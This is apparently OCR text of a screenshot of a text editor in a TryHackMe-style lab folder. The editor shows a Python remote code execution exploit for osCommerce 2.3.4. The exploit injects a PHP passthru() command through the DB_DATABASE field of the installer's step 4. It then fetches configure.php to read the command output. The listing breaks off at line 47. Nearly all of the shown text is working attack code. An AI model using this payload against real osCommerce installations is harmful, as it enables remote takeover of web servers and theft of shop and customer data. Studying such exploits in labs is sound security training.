 1 2 3 4 10.21.17.140 20:44
Open exp2.py Save
~/thm/blueprint
5 # Date: 26/06/2021
6 # Exploit Author: Bryan Leong <NobodyAtall>
7 # Vendor Homepage: https://www.oscommerce.com/
8 # Version: osCommerce 2.3.4
9 # Tested on: Windows
10
11 import requests
12 import sys
13
14 if(len(sys.argv) ≠ 2):
15 print("please specify the osCommerce url")
16 print("format: python3 osCommerce2_3_4RCE.py <url>")
17 print("eg: python3 osCommerce2_3_4RCE.py http://10.10.70.120:8080/oscommerce-2.3.4/catalog")
18 sys.exit(0)
19
20 baseUrl = sys.argv[1]
21 testVulnUrl = baseUrl + '/install/install.php'
22
23 def rce(command):
24 #targeting the finish step which is step 4
25 targetUrl = baseUrl + '/install/install.php?step=4'
26
27 payload = "');"
28 payload += "passthru('" + command + "');" # injecting system command here
29 payload += "/*"
30
31 #injecting parameter
32 data = {
33 'DIR_FS_DOCUMENT_ROOT': './',
34 'DB_DATABASE' : payload
35 }
36
37 response = requests.post(targetUrl, data=data)
38
39 if(response.status_code == 200):
40 #print('[*] Successfully injected payload to config file')
41
42 readCMDUrl = baseUrl + '/install/includes/configure.php'
43 cmd = requests.get(readCMDUrl)
44
45 commandRsl = cmd.text.split('\n')
46
47 if(cmd.status_code == 200):
Python Tab Width: 8 Ln 17, Col 74 INS